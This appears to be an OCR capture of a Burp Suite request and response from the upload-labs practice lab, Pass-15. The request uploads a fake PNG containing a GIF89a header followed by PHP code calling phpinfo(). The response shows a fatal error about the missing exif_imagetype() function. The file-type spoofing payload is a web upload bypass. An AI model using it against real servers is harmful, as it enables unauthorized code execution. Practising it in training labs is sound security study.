 Request
Raw Params Headers Hex
POST
/upload-labs/Pass-15/index.php?action=show_co
de HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-13
/index.php?action=show_code
Content-Type: multipart/form-data;
boundary=---------------------------132546256
8403127811029699541
Content-Length: 384
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=13
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------132546256840312781
1029699541
Content-Disposition: form-data;
name="upload_file"; filename="hqxx.png"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
Response
Raw Headers Hex HTML Render
<body>
<div id="head">
<a href="/upload-labs"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a href="javascript:show_code()">查看源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul>
<li><a href="/upload-labs/Pass-01/index.php">Pass-01</a></li>
<li><a href="/upload-labs/Pass-02/index.php">Pass-02</a></li>
<li><a href="/upload-labs/Pass-03/index.php">Pass-03</a></li>
<li><a href="/upload-labs/Pass-04/index.php">Pass-04</a></li>
<li><a href="/upload-labs/Pass-05/index.php">Pass-05</a></li>
<li><a href="/upload-labs/Pass-06/index.php">Pass-06</a></li>
<li><a href="/upload-labs/Pass-07/index.php">Pass-07</a></li>
<li><a href="/upload-labs/Pass-08/index.php">Pass-08</a></li>
<li><a href="/upload-labs/Pass-09/index.php">Pass-09</a></li>
<li><a href="/upload-labs/Pass-10/index.php">Pass-10</a></li>
<li><a href="/upload-labs/Pass-11/index.php">Pass-11</a></li>
<li><a href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a class="a_is_selected" href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div><br />
<b>Fatal error</b>: Call to undefined function exif_imagetype() in
<b>D:\phpstudy_pro\WWW\upload-labs\upload-labs\Pass-15\index.php</b> on line
<b>9</b><br />